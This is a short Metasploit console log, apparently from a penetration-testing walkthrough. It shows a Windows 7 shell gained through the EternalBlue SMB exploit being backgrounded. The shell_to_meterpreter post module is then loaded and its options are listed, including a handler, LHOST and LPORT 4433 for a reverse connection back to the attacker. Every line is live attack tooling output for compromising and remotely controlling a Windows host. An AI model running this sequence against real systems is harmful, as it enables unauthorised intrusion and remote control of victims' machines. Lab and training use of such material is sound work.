 Shell Banner:
Microsoft Windows [Version 6.1.7601]
-----
C:\Windows\system32>^Z
Background session 2? [y/N]  yes
msf6 exploit(windows/smb/ms17_010_eternalblue) > use post/multi/manage/shell_to_meterpreter
msf6 post(multi/manage/shell_to_meterpreter) > show options
Module options (post/multi/manage/shell_to_meterpreter):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
HANDLER  true             yes       Start an exploit/multi/handler to receive the connect
ion
LHOST                     no        IP of host that will receive the connection from the
payload (Will try to auto detect).
LPORT    4433             yes       Port for payload to connect to.
SESSION                   yes       The session to run this module on
msf6 post(multi/manage/shell_to_meterpreter) >